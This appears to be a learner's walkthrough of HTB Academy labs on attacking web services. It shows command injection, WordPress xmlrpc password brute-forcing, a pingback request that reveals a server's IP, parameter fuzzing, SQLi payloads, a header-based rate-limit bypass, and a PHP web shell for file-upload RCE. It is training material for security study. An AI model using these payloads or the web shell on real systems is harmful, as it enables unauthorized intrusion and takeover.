print(requests.post("http://10.129.202.133:3002/wsdl", data=payload, headers={"SOAPAction":'"ExecuteCommand"'}).content)
Command Injection
Command injections are among the most critical vulnerabilities in web services. They allow system command execution directly on the back-end server. If a web service uses user-controlled input to execute a system command on the back-end server, an attacker may be able to inject a malicious payload to subvert the intended command and execute his own.
Let us assess together a web service that is vulnerable to command injection.
You may have come across connectivity-checking web services in router admin panels or even websites that merely execute a ping command towards a website of your choosing.
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target service and follow along.
Suppose we are assessing such a connectivity-checking service residing in http://<TARGET IP>:3003/ping-server.php/ping. Suppose we have also been provided with the source code of the service.
Note
The web service we are about to assess does not follow the web service architectural designs/approaches we covered. It is quite close to a normal web service, though, as it provides its functionality in a programmatic way, and different clients can use it for connectivity-checking purposes.
<?php
function ping($host_url_ip, $packets) {
if (!in_array($packets, array(1, 2, 3, 4))) {
die('Only 1-4 packets!');
}
$cmd = "ping -c" . $packets . " " . escapeshellarg($host_url_ip);
$delimiter = "\n" . str_repeat('-', 50) . "\n";
echo $delimiter . implode($delimiter, array("Command:", $cmd, "Returned:", shell_exec($cmd)));
}
if ($_SERVER['REQUEST_METHOD'] === 'GET') {
$prt = explode('/', $_SERVER['PATH_INFO']);
call_user_func_array($prt[1], array_slice($prt, 2));
}
?>- A function called ping is defined, which takes two arguments host_url_ip and packets. The request should look similar to the following.
http://<TARGET IP>:3003/ping-server.php/ping/<VPN/TUN Adapter IP>/3. To check that the web service is sending ping requests, execute the below in your attacking machine and then issue the request.
gitblanc@htb[/htb]$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:10:22.521853 IP 10.129.202.133 > 10.10.14.222: ICMP echo request, id 1, seq 1, length 64
11:10:22.521885 IP 10.10.14.222 > 10.129.202.133: ICMP echo reply, id 1, seq 1, length 64
11:10:23.522744 IP 10.129.202.133 > 10.10.14.222: ICMP echo request, id 1, seq 2, length 64
11:10:23.522781 IP 10.10.14.222 > 10.129.202.133: ICMP echo reply, id 1, seq 2, length 64
11:10:24.523726 IP 10.129.202.133 > 10.10.14.222: ICMP echo request, id 1, seq 3, length 64
11:10:24.523758 IP 10.10.14.222 > 10.129.202.133: ICMP echo reply, id 1, seq 3, length 64- The code also checks if the packets’s value is more than 4, and it does that via an array. So if we issue a request such as
http://<TARGET IP>:3003/ping-server.php/ping/<VPN/TUN Adapter IP>/3333, we’re going to get an Only 1-4 packets! error. - A variable called cmd is then created, which forms the ping command to be executed. Two values are “parsed”, packets and host_url. escapeshellarg() is used to escape the host_url’s value. According to PHP’s function reference, escapeshellarg() adds single quotes around a string and quotes/escapes any existing single quotes allowing you to pass a string directly to a shell function and having it be treated as a single safe argument. This function should be used to escape individual arguments to shell functions coming from user input. The shell functions include exec(), system() shell_exec() and the backtick operator. If the host_url’s value was not escaped, the below could happen.

- The command specified by the cmd parameter is executed with the help of the shell_exec() PHP function.
- If the request method is GET, an existing function can be called with the help of call_user_func_array(). The call_user_func_array() function is a special way to call an existing PHP function. It takes a function to call as its first parameter, then takes an array of parameters as its second parameter. This means that instead of
http://<TARGET IP>:3003/ping-server.php/ping/www.example.com/3an attacker could issue a request as follows.http://<TARGET IP>:3003/ping-server.php/system/ls. This constitutes a command injection vulnerability!
You can test the command injection vulnerability as follows.
gitblanc@htb[/htb]$ curl http://<TARGET IP>:3003/ping-server.php/system/ls
index.php
ping-server.phpAttacking WordPress ‘xmlrpc.php’
It is important to note that xmlrpc.php being enabled on a WordPress instance is not a vulnerability. Depending on the methods allowed, xmlrpc.php can facilitate some enumeration and exploitation activities, though.
Let us borrow an example from our Hacking Wordpress module.
Suppose we are assessing the security of a WordPress instance residing in http://blog.inlanefreight.com. Through enumeration activities, we identified a valid username, admin, and that xmlrpc.php is enabled. Identifying if xmlrpc.php is enabled is as easy as requesting xmlrpc.php on the domain we are assessing.
We can mount a password brute-forcing attack through xmlrpc.php, as follows.
gitblanc@htb[/htb]$ curl -X POST -d "<methodCall><methodName>wp.getUsersBlogs</methodName><params><param><value>admin</value></param><param><value>CORRECT-PASSWORD</value></param></params></methodCall>" http://blog.inlanefreight.com/xmlrpc.php
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<array><data>
<value><struct>
<member><name>isAdmin</name><value><boolean>1</boolean></value></member>
<member><name>url</name><value><string>http://blog.inlanefreight.com/</string></value></member>
<member><name>blogid</name><value><string>1</string></value></member>
<member><name>blogName</name><value><string>Inlanefreight</string></value></member>
<member><name>xmlrpc</name><value><string>http://blog.inlanefreight.com/xmlrpc.php</string></value></member>
</struct></value>
</data></array>
</value>
</param>
</params>
</methodResponse>Above, you can see a successful login attempt through xmlrpc.php.
We will receive a 403 faultCode error if the credentials are not valid.
gitblanc@htb[/htb]$ curl -X POST -d "<methodCall><methodName>wp.getUsersBlogs</methodName><params><param><value>admin</value></param><param><value>WRONG-PASSWORD</value></param></params></methodCall>" http://blog.inlanefreight.com/xmlrpc.php
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>403</int></value>
</member>
<member>
<name>faultString</name>
<value><string>Incorrect username or password.</string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>You may ask how we identified the correct method to call (system.listMethods). We did that by going through the well-documented Wordpress code and interacting with xmlrpc.php, as follows.
gitblanc@htb[/htb]$ curl -s -X POST -d "<methodCall><methodName>system.listMethods</methodName></methodCall>" http://blog.inlanefreight.com/xmlrpc.php
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<array><data>
<value><string>system.multicall</string></value>
<value><string>system.listMethods</string></value>
<value><string>system.getCapabilities</string></value>
<value><string>demo.addTwoNumbers</string></value>
<value><string>demo.sayHello</string></value>
<value><string>pingback.extensions.getPingbacks</string></value>
<value><string>pingback.ping</string></value>
<value><string>mt.publishPost</string></value>
<value><string>mt.getTrackbackPings</string></value>
<value><string>mt.supportedTextFilters</string></value>
<value><string>mt.supportedMethods</string></value>
<value><string>mt.setPostCategories</string></value>
<value><string>mt.getPostCategories</string></value>
<value><string>mt.getRecentPostTitles</string></value>
<value><string>mt.getCategoryList</string></value>
<value><string>metaWeblog.getUsersBlogs</string></value>
<value><string>metaWeblog.deletePost</string></value>
<value><string>metaWeblog.newMediaObject</string></value>
<value><string>metaWeblog.getCategories</string></value>
<value><string>metaWeblog.getRecentPosts</string></value>
<value><string>metaWeblog.getPost</string></value>
<value><string>metaWeblog.editPost</string></value>
<value><string>metaWeblog.newPost</string></value>
<value><string>blogger.deletePost</string></value>
<value><string>blogger.editPost</string></value>
<value><string>blogger.newPost</string></value>
<value><string>blogger.getRecentPosts</string></value>
<value><string>blogger.getPost</string></value>
<value><string>blogger.getUserInfo</string></value>
<value><string>blogger.getUsersBlogs</string></value>
<value><string>wp.restoreRevision</string></value>
<value><string>wp.getRevisions</string></value>
<value><string>wp.getPostTypes</string></value>
<value><string>wp.getPostType</string></value>
<value><string>wp.getPostFormats</string></value>
<value><string>wp.getMediaLibrary</string></value>
<value><string>wp.getMediaItem</string></value>
<value><string>wp.getCommentStatusList</string></value>
<value><string>wp.newComment</string></value>
<value><string>wp.editComment</string></value>
<value><string>wp.deleteComment</string></value>
<value><string>wp.getComments</string></value>
<value><string>wp.getComment</string></value>
<value><string>wp.setOptions</string></value>
<value><string>wp.getOptions</string></value>
<value><string>wp.getPageTemplates</string></value>
<value><string>wp.getPageStatusList</string></value>
<value><string>wp.getPostStatusList</string></value>
<value><string>wp.getCommentCount</string></value>
<value><string>wp.deleteFile</string></value>
<value><string>wp.uploadFile</string></value>
<value><string>wp.suggestCategories</string></value>
<value><string>wp.deleteCategory</string></value>
<value><string>wp.newCategory</string></value>
<value><string>wp.getTags</string></value>
<value><string>wp.getCategories</string></value>
<value><string>wp.getAuthors</string></value>
<value><string>wp.getPageList</string></value>
<value><string>wp.editPage</string></value>
<value><string>wp.deletePage</string></value>
<value><string>wp.newPage</string></value>
<value><string>wp.getPages</string></value>
<value><string>wp.getPage</string></value>
<value><string>wp.editProfile</string></value>
<value><string>wp.getProfile</string></value>
<value><string>wp.getUsers</string></value>
<value><string>wp.getUser</string></value>
<value><string>wp.getTaxonomies</string></value>
<value><string>wp.getTaxonomy</string></value>
<value><string>wp.getTerms</string></value>
<value><string>wp.getTerm</string></value>
<value><string>wp.deleteTerm</string></value>
<value><string>wp.editTerm</string></value>
<value><string>wp.newTerm</string></value>
<value><string>wp.getPosts</string></value>
<value><string>wp.getPost</string></value>
<value><string>wp.deletePost</string></value>
<value><string>wp.editPost</string></value>
<value><string>wp.newPost</string></value>
<value><string>wp.getUsersBlogs</string></value>
</data></array>
</value>
</param>
</params>
</methodResponse>Inside the list of available methods above, pingback.ping is included. pingback.ping allows for XML-RPC pingbacks. According to WordPress, a pingback is a special type of comment that’s created when you link to another blog post, as long as the other blog is set to accept pingbacks.
Unfortunately, if pingbacks are available, they can facilitate:
- IP Disclosure - An attacker can call the
pingback.pingmethod on a WordPress instance behind Cloudflare to identify its public IP. The pingback should point to an attacker-controlled host (such as a VPS) accessible by the WordPress instance. - Cross-Site Port Attack (XSPA) - An attacker can call the
pingback.pingmethod on a WordPress instance against itself (or other internal hosts) on different ports. Open ports or internal hosts can be identified by looking for response time differences or response differences. - Distributed Denial of Service Attack (DDoS) - An attacker can call the
pingback.pingmethod on numerous WordPress instances against a single target.
Find below how an IP Disclosure attack could be mounted if xmlrpc.php is enabled and the pingback.ping method is available. XSPA and DDoS attacks can be mounted similarly.
Suppose that the WordPress instance residing in http://blog.inlanefreight.com is protected by Cloudflare. As we already identified, it also has xmlrpc.php enabled, and the pingback.ping method is available.
As soon as the below request is sent, the attacker-controlled host will receive a request (pingback) originating from http://blog.inlanefreight.com, verifying the pingback and exposing http://blog.inlanefreight.com’s public IP address.
--> POST /xmlrpc.php HTTP/1.1
Host: blog.inlanefreight.com
Connection: keep-alive
Content-Length: 293
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param>
<value><string>http://attacker-controlled-host.com/</string></value>
</param>
<param>
<value><string>https://blog.inlanefreight.com/2015/10/what-is-cybersecurity/</string></value>
</param>
</params>
</methodCall>If you have access to our Hacking Wordpress module, please note that you won’t be able to exploit the availability of the pingback.ping method against the related section’s target, due to egress restrictions.
Information Disclosure (with a twist of SQLi)
As already discussed, security-related inefficiencies or misconfigurations in a web service or API can result in information disclosure.
When assessing a web service or API for information disclosure, we should spend considerable time on fuzzing.
Information Disclosure through Fuzzing
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target API and follow along.
Suppose we are assessing an API residing in http://<TARGET IP>:3003.
Maybe there is a parameter that will reveal the API’s functionality. Let us perform parameter fuzzing using ffuf and the burp-parameter-names.txt list, as follows.
gitblanc@htb[/htb]$ ffuf -w "/home/htb-acxxxxx/Desktop/Useful Repos/SecLists/Discovery/Web-Content/burp-parameter-names.txt" -u 'http://<TARGET IP>:3003/?FUZZ=test_value'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://<TARGET IP>:3003/?FUZZ=test_value
:: Wordlist : FUZZ: /home/htb-acxxxxx/Desktop/Useful Repos/SecLists/Discovery/Web-Content/burp-parameter-names.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
:: Progress: [40/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errorpassword [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [40/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errorurl [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [41/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errorc [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [42/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errorid [Status: 200, Size: 38, Words: 7, Lines: 1]
:: Progress: [43/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Erroremail [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [44/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errortype [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [45/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errorusername [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [46/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errorq [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [47/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errortitle [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [48/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errordata [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [49/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errordescription [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [50/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errorfile [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [51/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errormode [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [52/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [53/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errororder [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [54/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errorcode [Status: 200, Size: 19, Words: 4, Lines: 1]
:: Progress: [55/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errorlang [Status: 200, Size: 19, Words: 4, Lines: 1]We notice a similar response size in every request. This is because supplying any parameter will return the same text, not an error like 404.
Let us filter out any responses having a size of 19, as follows.
gitblanc@htb[/htb]$ ffuf -w "/home/htb-acxxxxx/Desktop/Useful Repos/SecLists/Discovery/Web-Content/burp-parameter-names.txt" -u 'http://<TARGET IP>:3003/?FUZZ=test_value' -fs 19
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://<TARGET IP>:3003/?FUZZ=test_value
:: Wordlist : FUZZ: /home/htb-acxxxxx/Desktop/Useful Repos/SecLists/Discovery/Web-Content/burp-parameter-names.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response size: 19
________________________________________________
:: Progress: [40/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 id [Status: 200, Size: 38, Words: 7, Lines: 1]
:: Progress: [57/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0
:: Progress: [187/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0
:: Progress: [375/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0
:: Progress: [567/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0
:: Progress: [755/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0
:: Progress: [952/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0
:: Progress: [1160/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors:
:: Progress: [1368/2588] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors:
:: Progress: [1573/2588] :: Job [1/1] :: 1720 req/sec :: Duration: [0:00:01] :: Error
:: Progress: [1752/2588] :: Job [1/1] :: 1437 req/sec :: Duration: [0:00:01] :: Error
:: Progress: [1947/2588] :: Job [1/1] :: 1625 req/sec :: Duration: [0:00:01] :: Error
:: Progress: [2170/2588] :: Job [1/1] :: 1777 req/sec :: Duration: [0:00:01] :: Error
:: Progress: [2356/2588] :: Job [1/1] :: 1435 req/sec :: Duration: [0:00:01] :: Error
:: Progress: [2567/2588] :: Job [1/1] :: 2103 req/sec :: Duration: [0:00:01] :: Error
:: Progress: [2588/2588] :: Job [1/1] :: 2120 req/sec :: Duration: [0:00:01] :: Error
:: Progress: [2588/2588] :: Job [1/1] :: 2120 req/sec :: Duration: [0:00:02] :: Errors: 0 ::It looks like id is a valid parameter. Let us check the response when specifying id as a parameter and a test value.
gitblanc@htb[/htb]$ curl http://<TARGET IP>:3003/?id=1
[{"id":"1","username":"admin","position":"1"}]Find below a Python script that could automate retrieving all information that the API returns (save it as brute_api.py).
import requests, sys
def brute():
try:
value = range(10000)
for val in value:
url = sys.argv[1]
r = requests.get(url + '/?id='+str(val))
if "position" in r.text:
print("Number found!", val)
print(r.text)
except IndexError:
print("Enter a URL E.g.: http://<TARGET IP>:3003/")
brute()- We import two modules requests and sys. requests allows us to make HTTP requests (GET, POST, etc.), and sys allows us to parse system arguments.
- We define a function called brute, and then we define a variable called value which has a range of 10000. try and except help in exception handling.
- url = sys.argv[1] receives the first argument.
- r = requests.get(url + ’/?id=‘+str(val)) creates a response object called r which will allow us to get the response of our GET request. We are just appending /?id= to our request and then val follows, which will have a value in the specified range.
- if “position” in r.text: looks for the position string in the response. If we enter a valid ID, it will return the position and other information. If we don’t, it will return [].
The above script can be run, as follows.
gitblanc@htb[/htb]$ python3 brute_api.py http://<TARGET IP>:3003
Number found! 1
[{"id":"1","username":"admin","position":"1"}]
Number found! 2
[{"id":"2","username":"HTB-User-John","position":"2"}]
...Now you can proceed to the end of this section and answer the first question!
Tip
If there is a rate limit in place, you can always try to bypass it through headers such as X-Forwarded-For, X-Forwarded-IP, etc., or use proxies. These headers have to be compared with an IP most of the time. See an example below.
<?php
$whitelist = array("127.0.0.1", "1.3.3.7");
if(!(in_array($_SERVER['HTTP_X_FORWARDED_FOR'], $whitelist)))
{
header("HTTP/1.1 401 Unauthorized");
}
else
{
print("Hello Developer team! As you know, we are working on building a way for users to see website pages in real pages but behind our own Proxies!");
}The issue here is that the code compares the HTTP_X_FORWARDED_FOR header to the possible whitelist values, and if the HTTP_X_FORWARDED_FOR is not set or is set without one of the IPs from the array, it’ll give a 401. A possible bypass could be setting the X-Forwarded-For header and the value to one of the IPs from the array.
Information Disclosure through SQL Injection
SQL injection vulnerabilities can affect APIs as well. That id parameter looks interesting. Try submitting classic SQLi payloads and answer the second question.
Example
The Academy’s exercise for this section
After discovering the parameter id of the api, I created a python script that tries to find all the existing ids:
import requests, sys
def brute():
try:
value = range(10000)
for val in value:
url = sys.argv[1]
r = requests.get(url + '/?id='+str(val))
if "position" in r.text:
print("Number found!", val)
print(r.text)
except IndexError:
print("Enter a URL E.g.: http://<TARGET IP>:3003/")
brute()Then I executed it:
python3 ids.py http://10.129.202.133:3003
[redacted]
Number found! 3
[{"id":"3","username":"WebServices","position":"3"}]For the second part (the SQLi) I captured the request with CAIDO and tried basic SQLi:

I tried this payload:
?id=1 or 1=1 -- #results in true
Arbitrary File Upload
Arbitrary file uploads are among the most critical vulnerabilities. These flaws enable attackers to upload malicious files, execute arbitrary commands on the back-end server, and even take control over the entire server. Arbitrary file upload vulnerabilities affect web applications and APIs alike.
PHP File Upload via API to RCE
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target application and follow along.
Suppose we are assessing an application residing in http://<TARGET IP>:3001.
When we browse the application, an anonymous file uploading functionality sticks out.

Let us create the below file (save it as backdoor.php) and try to upload it via the available functionality.
<?php if(isset($_REQUEST['cmd'])){ $cmd = ($_REQUEST['cmd']); system($cmd); die; }?>The above allows us to append the parameter cmd to our request (to backdoor.php), which will be executed using system(). This is if we can determine backdoor.php’s location, if backdoor.php will be rendered successfully and if no PHP function restrictions exist.

- backdoor.php was successfully uploaded via a POST request to
